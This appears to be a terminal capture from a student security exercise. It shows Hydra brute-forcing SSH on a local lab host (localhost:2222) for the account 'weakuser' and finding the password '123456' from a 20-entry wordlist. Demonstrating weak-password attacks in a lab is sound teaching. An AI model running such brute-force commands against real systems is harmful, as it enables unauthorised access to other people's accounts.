 ┌──(josip㉿kali)-[~/CS-Vaje/project]
└─$ hydra -l weakuser -t 4 -P passwords.txt ssh://localhost:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-05 16:25:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login tries (l:1/p:20), ~5 tries per task
[DATA] attacking ssh://localhost:2222/
[2222][ssh] host: localhost   login: weakuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-05 16:25:08